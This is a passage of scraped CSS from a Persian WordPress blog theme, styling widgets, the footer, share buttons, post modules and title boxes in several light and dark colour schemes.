.rd-social-content .rd-social li {
	line-height: normal!important;
	list-style: none;
	position: relative;
	width: 20%;
	padding:1px;
	float: right;
	height: auto;
 	margin: 0
}
.rd-social-content .rd-social li a {
	float: right;
	padding-bottom: 100%!important;
	position: relative;
	width: 100%
}
.rd-social-content .rd-social li img {
	position: absolute;
	float: right;
	height: 100%!important;
	width: 100%!important;
	border-radius: 0px!important;
	right: 0;
}
.rd-social-content .rd-social li:before {
	display: none
}
.widget .rd-meta li {
	padding: 0!important
}
.rd-widget-featured .rd-post-list {
	padding: 0
}
.rd-widget-post-module-3 {
	padding: 10px
}

@media (max-width: 979px) {
.rd-widget-cavater .rd-excerpt {
	display: inline-block !important;
}
.widget:not(.rd-widget-post) {
	padding: 20px 10px;
}
}
.rd-sidebar .rd-list .rd-post-1-2 .rd-circular {
	display: none
}
.rd-text-html .widget_text {
 	width: 100%;
	float: right;
	position: relative
}
/********************************************************************
6.3. Widget Login 
*********************************************************************/
.rd-widget-login-singin {
	padding-bottom: 20px;
	float: right
}
.rd-widget-login-singin label {
	font-size: 14px;
	text-align: right;
	list-style: outside none none;
	float: right;
	padding: 5px 0
}
.rd-widget-login-singin #log, .rd-widget-login-singin #pwd {
	background: rgba(150,150,150,0.05);
	height: 40px;
	font-size: 14px;
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	border: none;
	margin: auto;
	width: 100%;
	padding: 0 15px
}
.rd-widget-login-singin #submit {
	cursor: pointer;
	float: left;
	margin-top: 10px;
	border: medium none;
	font-size: 17px
}
.rd-widget-login-singin .rd-rememberme {
	font-size: 14px;
	text-align: right;
	list-style: outside none none;
	float: right;
	margin-top: 10px
}
.rd-login-links {
	float: right;
	width: 100%
}
.rd-login-links li {
	padding: 0;
	display:inline-block;
	margin-left: 10px
}
.rd-widget-login-user {
	width: 100%;
	float: right
}
.rd-author-avatar {
	float: right;
	width: 30%;
	padding-top: 0
}
.rd-author-avatar img {
	border: solid 1px #fff;
	border-radius: 0;
	width: 100%;
	border-radius: 50%;
	height: auto
}
.rd-panel {
	float: right;
	width: 70%;
	padding-right: 15px
}
.rd-panel a {
	font-weight: 400
}
.rd-widget-login-user li {
	font-size: 15px;
	font-weight: 700;
	line-height: 25px
}
.rd-login-user h3 {
	padding: 0 20px;
	width: 250px;
	float: right;
	font-size: 14px
}
.rd-login-user ul {
	padding: 0 20px;
	font-size: 12px;
	float: right
}
/********************************************************************
6.3. Widget Search
*********************************************************************/
.widget_search a.rd-search-icon {
	display: none !important
}
.widget_search .rd-search-sub {
	margin-top: 0px !important;
	padding: 0px !important;
	width: 100% !important;
	position: relative;
	z-index: 1 !important;
	left: 0;
	background: none !important;
	display: inline-block !important;
	border-top: 0px !important;
	box-shadow: none !important;
}
/********************************************************************
6.4. Widget ADS 
*********************************************************************/
.rd-single .rd-widget-ads {
	padding: 5px 0
}
.rd-ads {
	text-align: center;
	float: right;
	display: inline-block;
	padding: 10px;
	width: 100%
}
.rd-ads img {
	display: inline-block;
	float: right;
	top: 0;
	right: 50%;
	max-width: 100%;
	height: auto;
	position: relative;
	transform: translate(50%, 0);
	-webkit-transform: translate(50%, 0);
	-moz-transform: translate(50%, 0);
	-o-transform: translate(50%, 0);
	font-size: 0;
	-ms-transform: translate(50%, 0)
}
.rd-resize.rd-ads img {
	width: 100%;
	float: right
}
/********************************************************************
********************************************************************
********************************************************************
7. Footer 
*********************************************************************
********************************************************************
********************************************************************/
.rd-footer-warp {
	width: 100%;
	float: right;
	position: relative
}
.rd-body-boxid .rd-footer-middle{
	width:1240px;
}
.rd-footer-middle {
	width: 1280px;
	margin: auto
}
.rd-footer {
	padding: 20px 0;
	width: 100%;
	float: right
}
  body.rd-layout_6 .rd-footer .rd-post .rd-post-warp::before,
   body.rd-layout_6 .rd-footer .widget:not(.rd-widget-post) .widget-container,
  body.rd-layout_6 .rd-footer div.rd-row::before{
	  border-color:rgba(0,0,0,0.3) !important;
  }
    body.rd-layout_6 .rd-footer  .rd-title-box h4 {
		border-left-color:rgba(0,0,0,0.3) !important ;
		border-bottom-color:rgba(0,0,0,0.3)!important;
		border-right-color:rgba(0,0,0,0.3) !important;
	}
.rd-footer .rd-title-box {
	background: none!important
}
.rd-footer .rd-title-box h4 {
 	border: none;
}
.rd-footer .rd-text .rd-excerpt {
	font-size: 15px;
}
.rd-footer .rd-title-box h4 a {
	background: rgba(150,150,150,0.15)!important
}
#rd-footer .rd-footer .rd-title-box h4::before {
	background:none !important;
}
.rd-footer-container {
	margin: auto;
	width: 1240px
}
#rd-footer .rd-footer .widget-container,#rd-footer .rd-footer .rd-post-warp,#rd-footer .rd-footer .rd-post-warp::before,#rd-footer .rd-footer .rd-post-list-boxid{
	background:none !important;
 
}
#rd-footer .rd-meta, #rd-footer .rd-meta li, #rd-footer .rd-meta li a, #rd-footer .rd-meta span {
	color: #888 !important;
}
 
 
.rd-footer-bottom {
	width: 100%;
	padding: 15px;
	float: right;
	text-align: center;
	box-shadow: 0 -1px 0 0 rgba(0,0,0,0.15), 0 -2px 0 0 rgba(255,255,255,0.15)
}
.rd-footer-bottom span {
	width: 100%;
	float: right;
	text-align: center;
}

@media (max-width: 1280px) {
.rd-footer {
	width: 100%;
	margin-right: 0
}
.rd-footer-middle {
	width: 100%!important
}
}

@font-face{font-family:'fontiran';src:url('fonts/iran-webfont.woff') format('woff'),url('fonts/iranawesome-webfont.ttf') format('truetype');font-weight:normal;font-style:normal}

  

.si-aparat::before{
	font-family: "fontiran"!important;
 	content:"\f007";  font-family: "fontiran";
  }
  
 .si-bisphone::before{
	font-family: "fontiran"!important;
 	content:"\f001";  font-family: "fontiran";
  }
  
.si-bale::before{
	font-family: "fontiran"!important;
 	content:"\f002";  font-family: "fontiran";
  } 
.si-wispi::before{
	font-family: "fontiran"!important;
 	content:"\f003";  font-family: "fontiran";
  } 

.si-igap::before{
	font-family: "fontiran"!important;
 	content:"\f004";  font-family: "fontiran";
  } 
  .si-soroush::before{
	font-family: "fontiran"!important;
 	content:"\f005";  font-family: "fontiran";
  } 
   .si-eitaa::before{
	font-family: "fontiran"!important;
 	content:"\f006";  font-family: "fontiran";
  } 



.rd-share-post {
	float: left;
	width: 100%;
	text-align: center;
	margin: -6px 5px 15px 0px !important;
}

.rd-head-post-content .rd-share-post {
		margin:  10px 5px 0px 0px !important;

}
.rd-video.rd-head-single-post li{
	text-align:right;
	float:right;

	
}
.rd-video.rd-head-single-post li  .rd-share-share{
	color:#ffffff !important;
}
.rd-share-post li {
	list-style: none;
	height: 35px;
	float: right;
	display: inline-block;
	margin: 6px 3px;
	border-radius: 00px;
overflow: hidden;
}
.rd-share-post li:hover {
	opacity: .75
}
.rd-share-post li a {
	float: right;
	font-size: 13px;
	font-weight: 400!important;
}
.rd-share-post li img {
	height: 35px;
	width: 35px;
	border-radius:50%;
	box-shadow: 0 0 0 1px RGBA(150,150,150,0.15);
}
.rd-share-post .rd-share-social {
	color: #FFF;
	float: left;
	padding-left: 15px;
	height: 35px;
	line-height: 35px
} 
.rd-share-post .rd-share-share{
 	line-height:35px;
	font-weight:700 !important;
	margin-left:10px;
	height:35px;
 }
	
	
.rd-author {
    display:none;
}
.ulp-content * {
    font-family: 'sao-vazir',roboto,tahoma !important;
}

--- FILE ---
content_type: text/css
request_url: https://blog.amoozaa.ir/wp-content/themes/fantom/css/post.css?ver=5.2.21
body_size: 5663
content:
 
/*
//////////////////////////////////////////////////////////////////
TABLE OF CONTENTS
/////////////////////////////////////////////////////////////////////
1. Item Box 
2. Title Box
3. Columns Posts
4. Details
5. Thumb
6. Meta Posts
7. Post Size
8. Page Navi
9. Load More
 
*/
/********************************************************************
1. Item Box
*********************************************************************/
.rd-module-item{float:right;width:100%}
.rd-module-half{width:50%}
.rd-space .rd-title-box{margin-bottom:0!important}
.rd-space .rd-post{padding:10px!important}
 .rd-space .rd-title-box{padding:10px!important}
.rd-grid .lSSlideOuter,.rd-list .lSSlideOuter{  width:100%}
 .rd-post-list{float:right;width:100%}
.rd-row{float:right}
.rd-line{ float:right;}
.rd-line .rd-border-top::before{ content:"";  border-width:0px 0px 1px; border-style:solid; overflow:hidden;  position:absolute; width:100%;right: 0;}
 .rd-layout_6 .rd-line .rd-border-top::before {
	   	 border-width:0px 0px 3px;
   }
div.rd-line:last-child .rd-border-top::before{ content:""; overflow:hidden; border-top:none; position:absolute; width:100%;}
div.rd-row:last-child { display:none !important;}
.rd-border-top{  position:relative; float:right; width:100%;}
.rd-line{width:100%;  padding:5px 10px ; float:right; position:relative; display:none; overflow:hidden;}
.rd-padding{padding:5px 10px;width:100%;float:right}
.rd-single-item .rd-padding{padding:10px}
.rd-padding-text{padding:0px 10px}
#rd-wrapper .rd-boxid { padding:20px !important;  }
.rd-boxid  .rd-title-box{ padding:0px !important;}
.rd-boxid  .rd-title-box{ padding:0px !important;}
 #rd_module_blog{padding:10px;}
 
.rd-boxid  .rd-post-list-boxid{  border-width:1px; border-style:solid; padding:10px;  }
 .rd-layout_6 .rd-boxid  .rd-post-list-boxid{
	   	 border-width:3px;
   }
.rd-boxid.rd-single-item  .rd-post-list-boxid{  padding:10px; float:right; width:100%; }
.rd-featured-list.rd-boxid  .rd-title-box{ margin-bottom:20px !important; padding:0px !important;} 
 
.rd-post-boxid  .rd-post-flex{ display: inline-flex;display: -webkit-inline-flex;display: -ms-inline-flexbox;}
.rd-details-boxid  .rd-post-flex{ display: inline-flex;display: -webkit-inline-flex;display: -ms-inline-flexbox;}

 
#rd-wrapper .rd-details-boxid .rd-row,
#rd-wrapper .rd-post-boxid .rd-row, 
#rd-wrapper .rd-details-boxid-2 .rd-row{ display:none !important; }
 .rd-module-row{width:100%;float:right}
.rd-post-item{float:right;width:100%}
body .rd-row-item .rd-space.rd-module-item{padding:10px!important}
.rd-sorry{ padding:0 10px;}
.rd-sorry .widget_search .rd-search-sub{ 
 width:100% !important;
 margin-top:10px !important;
 }
.rd-single-post  .rd-excerpt { margin-bottom:20px;}
.rd-post-list-404 .widget_search .rd-search-sub{ margin: auto !important;
float: none !important;
display: block !important;
 width:300px !important;}
/*light*/
.rd-module-item.rd-style-light.rd-post-boxid .rd-load-more span,
.rd-module-item.rd-style-light.rd-boxid .rd-load-more,.rd-module-item.rd-style-light.rd-details-boxid .rd-load-more span,.rd-module-item.rd-style-light.rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-module-item.rd-style-light.rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-light.rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-module-item.rd-style-light.rd-details-boxid-2 .rd-load-more span,.rd-module-item.rd-style-light.rd-details-boxid-2 .rd-post-module-2 .rd-details::before,.rd-module-item.rd-style-light.rd-details-boxid-2 .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-light.rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-module-item.rd-style-light.rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-module-item.rd-style-light.rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-light .rd-boxid .rd-post-list-boxid,.rd-style-light .rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-style-light .rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-style-light .rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-style-light .rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-style-light .rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-style-light .rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-light .widget:not(.rd-widget-post) .widget-container,.rd-style-light.rd-boxid .rd-post-list-boxid,.rd-style-light.rd-boxid .widget .rd-post-list,.rd-style-light.rd-boxid.rd-horizontal-thumb .lSSlideOuter,.rd-style-light.rd-grid.rd-boxid .lSSlideOuter,.rd-style-light.rd-vertical-thumb.rd-boxid .lSSlideOuter,.rd-title-style-light .rd-title-box h4::before{background:#ffffff!important}
#rd-wrapper .rd-style-light .rd-title a,#rd-wrapper .rd-style-light .widget-container a,.rd-module-item.rd-style-light .rd-load-more span,.rd-module-item.rd-style-light-glass .rd-load-more span,.rd-style-light .widget a,.rd-style-light-glass .rd-title a,.rd-style-light-glass a{color:#111111!important}
#rd-wrapper .rd-style-light,#rd-wrapper .rd-style-light .rd-excerpt,#rd-wrapper .rd-style-light .widget,#rd-wrapper .rd-style-light .widget .widget-container span,#rd-wrapper .rd-style-light input,#rd-wrapper .rd-style-light p{color:#555555!important}
#rd-wrapper .rd-style-light .rd-meta li,body #rd-wrapper .rd-style-light .rd-meta li a,#rd-wrapper .rd-style-light .rd-load-more span{color:#888888!important}
/*light-gray*/
.rd-module-item.rd-style-dark-gray.rd-post-boxid .rd-load-more span,

.rd-module-item.rd-style-light-gray.rd-boxid .rd-load-more,.rd-module-item.rd-style-light-gray.rd-details-boxid .rd-load-more span,.rd-module-item.rd-style-light-gray.rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-module-item.rd-style-light-gray.rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-light-gray.rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-module-item.rd-style-light-gray.rd-details-boxid-2 .rd-load-more span,.rd-module-item.rd-style-light-gray.rd-details-boxid-2 .rd-post-module-2 .rd-details::before,.rd-module-item.rd-style-light-gray.rd-details-boxid-2 .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-light-gray.rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-module-item.rd-style-light-gray.rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-module-item.rd-style-light-gray.rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-light-gray .rd-boxid .rd-post-list-boxid,.rd-style-light-gray .rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-style-light-gray .rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-style-light-gray .rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-style-light-gray .rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-style-light-gray .rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-style-light-gray .rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-light-gray .widget:not(.rd-widget-post) .widget-container,.rd-style-light-gray.rd-boxid .rd-post-list-boxid,.rd-style-light-gray.rd-boxid .widget .rd-post-list,.rd-style-light-gray.rd-boxid.rd-horizontal-thumb .lSSlideOuter,.rd-style-light-gray.rd-grid.rd-boxid .lSSlideOuter,.rd-style-light-gray.rd-vertical-thumb.rd-boxid .lSSlideOuter,.rd-title-style-light-gray .rd-title-box h4::before{background:#f2f3f4!important}
#rd-wrapper .rd-style-light-gray .rd-title a,#rd-wrapper .rd-style-light-gray .widget-container a,.rd-module-item.rd-style-light-gray .rd-load-more span,.rd-module-item.rd-style-light-gray-glass .rd-load-more span,.rd-style-light-gray .widget a,.rd-style-light-gray-glass .rd-title a,.rd-style-light-gray-glass a{color:#222222!important}
#rd-wrapper .rd-style-light-gray,#rd-wrapper .rd-style-light-gray .rd-excerpt,#rd-wrapper .rd-style-light-gray .widget,#rd-wrapper .rd-style-light-gray .widget .widget-container span,#rd-wrapper .rd-style-light-gray input,#rd-wrapper .rd-style-light-gray p{color:#666666 !important}
#rd-wrapper .rd-style-light-gray .rd-meta li,body #rd-wrapper .rd-style-light-gray .rd-meta li a,#rd-wrapper .rd-style-light-gray .rd-load-more span{color:#999999!important}
/*light-glass*/
.rd-module-item.rd-style-dark-glass.rd-post-boxid .rd-load-more span,
.rd-module-item.rd-style-light-glass.rd-boxid .rd-load-more,.rd-module-item.rd-style-light-glass.rd-details-boxid .rd-load-more span,.rd-module-item.rd-style-light-glass.rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-module-item.rd-style-light-glass.rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-light-glass.rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-module-item.rd-style-light-glass.rd-details-boxid-2 .rd-load-more span,.rd-module-item.rd-style-light-glass.rd-details-boxid-2 .rd-post-module-2 .rd-details::before,.rd-module-item.rd-style-light-glass.rd-details-boxid-2 .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-light-glass.rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-module-item.rd-style-light-glass.rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-module-item.rd-style-light-glass.rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-light-glass .rd-boxid .rd-post-list-boxid,.rd-style-light-glass .rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-style-light-glass .rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-style-light-glass .rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-style-light-glass .rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-style-light-glass .rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-style-light-glass .rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-light-glass .widget:not(.rd-widget-post) .widget-container,.rd-style-light-glass.rd-boxid .rd-post-list-boxid,.rd-style-light-glass.rd-boxid .widget .rd-post-list,.rd-style-light-glass.rd-boxid.rd-horizontal-thumb .lSSlideOuter,.rd-style-light-glass.rd-grid.rd-boxid .lSSlideOuter,.rd-style-light-glass.rd-vertical-thumb.rd-boxid .lSSlideOuter,.rd-title-style-light-glass .rd-title-box h4::before{background:rgba(255,255,255,0.75) !important}
#rd-wrapper .rd-style-light-glass .rd-title a,#rd-wrapper .rd-style-light-glass .widget-container a,.rd-module-item.rd-style-light-glass .rd-load-more span,.rd-module-item.rd-style-light-glass-glass .rd-load-more span,.rd-style-light-glass .widget a,.rd-style-light-glass-glass .rd-title a,.rd-style-light-glass-glass a{color:#111111!important}
#rd-wrapper .rd-style-light-glass,#rd-wrapper .rd-style-light-glass .rd-excerpt,#rd-wrapper .rd-style-light-glass .widget,#rd-wrapper .rd-style-light-glass .widget .widget-container span,#rd-wrapper .rd-style-light-glass input,#rd-wrapper .rd-style-light-glass p{color:#555555!important}
#rd-wrapper .rd-style-light-glass .rd-meta li,body #rd-wrapper .rd-style-light-glass .rd-meta li a,#rd-wrapper .rd-style-light-glass .rd-load-more span{color:#888888!important}
 /*dark*/
 .rd-module-item.rd-style-dark.rd-post-boxid .rd-load-more span,

.rd-module-item.rd-style-dark.rd-boxid .rd-load-more,.rd-module-item.rd-style-dark.rd-details-boxid .rd-load-more span,.rd-module-item.rd-style-dark.rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-module-item.rd-style-dark.rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-dark.rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-module-item.rd-style-dark.rd-details-boxid-2 .rd-load-more span,.rd-module-item.rd-style-dark.rd-details-boxid-2 .rd-post-module-2 .rd-details::before,.rd-module-item.rd-style-dark.rd-details-boxid-2 .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-dark.rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-module-item.rd-style-dark.rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-module-item.rd-style-dark.rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-dark .rd-boxid .rd-post-list-boxid,.rd-style-dark .rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-style-dark .rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-style-dark .rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-style-dark .rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-style-dark .rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-style-dark .rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-dark .widget:not(.rd-widget-post) .widget-container,.rd-style-dark.rd-boxid .rd-post-list-boxid,.rd-style-dark.rd-boxid .widget .rd-post-list,.rd-style-dark.rd-boxid.rd-horizontal-thumb .lSSlideOuter,.rd-style-dark.rd-grid.rd-boxid .lSSlideOuter,.rd-style-dark.rd-vertical-thumb.rd-boxid .lSSlideOuter,.rd-title-style-dark .rd-title-box h4::before{background:#050505!important}
#rd-wrapper .rd-style-dark .rd-title a,#rd-wrapper .rd-style-dark .widget-container a,.rd-module-item.rd-style-dark .rd-load-more span,.rd-module-item.rd-style-dark-glass .rd-load-more span,.rd-style-dark .widget a,.rd-style-dark-glass .rd-title a,.rd-style-dark-glass a{color:#ffffff!important}
#rd-wrapper .rd-style-dark,#rd-wrapper .rd-style-dark .rd-excerpt,#rd-wrapper .rd-style-dark .widget,#rd-wrapper .rd-style-dark .widget .widget-container span,#rd-wrapper .rd-style-dark input,#rd-wrapper .rd-style-dark p{color:#dddddd!important}
#rd-wrapper .rd-style-dark .rd-meta li,body #rd-wrapper .rd-style-dark .rd-meta li a,#rd-wrapper .rd-style-dark .rd-load-more span{color:#bbbbbb!important}
/*dark-gray*/
 .rd-module-item.rd-style-dark-gray.rd-post-boxid .rd-load-more span,

.rd-module-item.rd-style-dark-gray.rd-boxid .rd-load-more,.rd-module-item.rd-style-dark-gray.rd-details-boxid .rd-load-more span,.rd-module-item.rd-style-dark-gray.rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-module-item.rd-style-dark-gray.rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-dark-gray.rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-module-item.rd-style-dark-gray.rd-details-boxid-2 .rd-load-more span,.rd-module-item.rd-style-dark-gray.rd-details-boxid-2 .rd-post-module-2 .rd-details::before,.rd-module-item.rd-style-dark-gray.rd-details-boxid-2 .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-dark-gray.rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-module-item.rd-style-dark-gray.rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-module-item.rd-style-dark-gray.rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-dark-gray .rd-boxid .rd-post-list-boxid,.rd-style-dark-gray .rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-style-dark-gray .rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-style-dark-gray .rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-style-dark-gray .rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-style-dark-gray .rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-style-dark-gray .rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-dark-gray .widget:not(.rd-widget-post) .widget-container,.rd-style-dark-gray.rd-boxid .rd-post-list-boxid,.rd-style-dark-gray.rd-boxid .widget .rd-post-list,.rd-style-dark-gray.rd-boxid.rd-horizontal-thumb .lSSlideOuter,.rd-style-dark-gray.rd-grid.rd-boxid .lSSlideOuter,.rd-style-dark-gray.rd-vertical-thumb.rd-boxid .lSSlideOuter,.rd-title-style-dark-gray .rd-title-box h4::before{background:#202020 !important}
#rd-wrapper .rd-style-dark-gray .rd-title a,#rd-wrapper .rd-style-dark-gray .widget-container a,.rd-module-item.rd-style-dark-gray .rd-load-more span,.rd-module-item.rd-style-dark-gray-glass .rd-load-more span,.rd-style-dark-gray .widget a,.rd-style-dark-gray-glass .rd-title a,.rd-style-dark-gray-glass a{color:#ffffff!important}
#rd-wrapper .rd-style-dark-gray,#rd-wrapper .rd-style-dark-gray .rd-excerpt,#rd-wrapper .rd-style-dark-gray .widget,#rd-wrapper .rd-style-dark-gray .widget .widget-container span,#rd-wrapper .rd-style-dark-gray input,#rd-wrapper .rd-style-dark-gray p{color:#dddddd !important}
#rd-wrapper .rd-style-dark-gray .rd-meta li,body #rd-wrapper .rd-style-dark-gray .rd-meta li a,#rd-wrapper .rd-style-dark-gray .rd-load-more span{color:#bbbbbb!important}
/*dark-glass*/
 .rd-module-item.rd-style-dark-glass.rd-post-boxid .rd-load-more span,
.rd-module-item.rd-style-dark-glass.rd-boxid .rd-load-more,.rd-module-item.rd-style-dark-glass.rd-details-boxid .rd-load-more span,.rd-module-item.rd-style-dark-glass.rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-module-item.rd-style-dark-glass.rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-dark-glass.rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-module-item.rd-style-dark-glass.rd-details-boxid-2 .rd-load-more span,.rd-module-item.rd-style-dark-glass.rd-details-boxid-2 .rd-post-module-2 .rd-details::before,.rd-module-item.rd-style-dark-glass.rd-details-boxid-2 .rd-post-module-2 .rd-post-warp::before,.rd-module-item.rd-style-dark-glass.rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-module-item.rd-style-dark-glass.rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-module-item.rd-style-dark-glass.rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-dark-glass .rd-boxid .rd-post-list-boxid,.rd-style-dark-glass .rd-details-boxid .rd-post-module-1 .rd-post-warp::before,.rd-style-dark-glass .rd-details-boxid .rd-post-module-2 .rd-post-warp::before,.rd-style-dark-glass .rd-details-boxid .rd-post-module-4 .rd-post-warp,.rd-style-dark-glass .rd-post-boxid .rd-post-module-1 .rd-post-warp,.rd-style-dark-glass .rd-post-boxid .rd-post-module-2 .rd-post-warp,.rd-style-dark-glass .rd-post-boxid .rd-post-module-4 .rd-post-warp,.rd-style-dark-glass .widget:not(.rd-widget-post) .widget-container,.rd-style-dark-glass.rd-boxid .rd-post-list-boxid,.rd-style-dark-glass.rd-boxid .widget .rd-post-list,.rd-style-dark-glass.rd-boxid.rd-horizontal-thumb .lSSlideOuter,.rd-style-dark-glass.rd-grid.rd-boxid .lSSlideOuter,.rd-style-dark-glass.rd-vertical-thumb.rd-boxid .lSSlideOuter,.rd-title-style-dark-glass .rd-title-box h4::before{background:rgba(0,0,0,0.5) !important}
#rd-wrapper .rd-style-dark-glass .rd-title a,#rd-wrapper .rd-style-dark-glass .widget-container a,.rd-module-item.rd-style-dark-glass .rd-load-more span,.rd-module-item.rd-style-dark-glass-glass .rd-load-more span,.rd-style-dark-glass .widget a,.rd-style-dark-glass-glass .rd-title a,.rd-style-dark-glass-glass a{color:#ffffff!important}
#rd-wrapper .rd-style-dark-glass,#rd-wrapper .rd-style-dark-glass .rd-excerpt,#rd-wrapper .rd-style-dark-glass .widget,#rd-wrapper .rd-style-dark-glass .widget .widget-container span,#rd-wrapper .rd-style-dark-glass input,#rd-wrapper .rd-style-dark-glass p{color:#dddddd!important}
#rd-wrapper .rd-style-dark-glass .rd-meta li,body #rd-wrapper .rd-style-dark-glass .rd-meta li a,#rd-wrapper .rd-style-dark-glass .rd-load-more span{color:#bbbbbb!important}
 
/********************************************************************
2. Title Box
*********************************************************************/
.rd-title-box{float:right;width:100%;position:relative;z-index:1}
.rd-title-box h4{ overflow:hidden;width:100%;float:right; margin:0!important; line-height:1.5em; position:relative;}
.rd-title-box span,.rd-title-box a{ margin-left:1px; text-transform: uppercase; padding: 8px 20px 8px  20px; overflow:hidden;background: rgba(255,255,255,0.00);font-size: 17px; line-height:1.5em; float: right;font-weight: 500;color: #ffffff !important;cursor: pointer;position: relative; 
}
.rd-title-box h4::before{ content:""; position:absolute; right:0; width:100%; height:100%; z-index:-1; box-sizing: border-box;   border-width:1px; border-style:solid;}

.rd-layout_6 .rd-title-box h4::before{ border-width:  0px; box-shadow:0 0 5px rgba(150, 150, 150, 0.5) inset;}
.rd-layout_6 .rd-title-box h4 { border-width: 0px 3px 3px 3px; border-color:#ffffff !important; border-style:solid;  }
#rd-wrapper .rd-title-box span,#rd-wrapper .rd-title-box a{color: #ffffff !important;}
.rd-title-box span:first-child{padding: 8px 20px 8px  20px;}
.rd-title-box span:not(.rd-active){ opacity:.8}
.rd-title-box span.rd-active{ pointer-events: none;}
.rd-title-box span::after,.rd-title-box a::after{
 
	content:"";
	right:00px;
	top:0px;
	width:100%;z-index: -1;
	height:100%;
	position:absolute;
}
 
 .rd-layout_4 .rd-title-box h4{
	 text-align:center;
  }
  .rd-layout_4 .rd-title-box span,.rd-layout_4 .rd-title-box span{
	  float:none;
 	  font-size:20px;
	  font-weight:400;
  }
  .rd-layout_21 .rd-title-box a,.rd-layout_21 .rd-title-box span{
  	  font-size:13px;
	  font-weight:400;
	  margin-left:1px;
	   padding: 5px 20px 5px  20px !important;
  }  
   .rd-layout_7  #rd-wrapper .rd-title-box span,.rd-layout_7  #rd-wrapper .rd-title-box a,
    .rd-layout_8  #rd-wrapper .rd-title-box span,.rd-layout_8  #rd-wrapper .rd-title-box a,
    .rd-layout_37  #rd-wrapper .rd-title-box span,.rd-layout_37  #rd-wrapper .rd-title-box a,
    .rd-layout_38  #rd-wrapper .rd-title-box span,.rd-layout_38  #rd-wrapper .rd-title-box a,
    .rd-layout_39  #rd-wrapper .rd-title-box span,.rd-layout_39  #rd-wrapper .rd-title-box a,
   .rd-layout_28  #rd-wrapper .rd-title-box span,.rd-layout_7  #rd-wrapper .rd-title-box a{
	   	  font-size:14px;
		  line-height:1.8em;
		  font-weight:400;
		  padding: 5px 10px 5px  10px !important;
		  color:inherit !important;

   }
   .rd-layout_21 .rd-title-box span:first-child{padding: 5px 20px 5px  20px !important}

    .rd-layout_4 #rd-wrapper .rd-title-box span{
		color:inherit !important;
		line-height:2.2em;
	}
	 .rd-layout_4 .rd-title-box  h4::before, 
	 .rd-layout_7 .rd-title-box  h4::before,
	 .rd-layout_8 .rd-title-box h4::before, 
	 .rd-layout_28 .rd-title-box  h4::before{
		 background:none !important;
	 }
   .rd-layout_4 .rd-title-box span:after, .rd-layout_7 .rd-title-box span:after,.rd-layout_28 .rd-title-box span:after,
